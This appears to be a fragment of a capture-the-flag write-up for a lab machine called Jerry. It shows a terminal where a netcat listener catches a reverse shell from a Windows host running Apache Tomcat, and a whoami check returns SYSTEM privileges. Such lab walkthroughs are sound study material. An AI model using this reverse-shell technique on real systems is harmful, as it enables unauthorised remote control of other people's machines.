 root@Mors:~/boxes/jerry# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.95.
Ncat: Connection from 10.10.10.95:49192.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>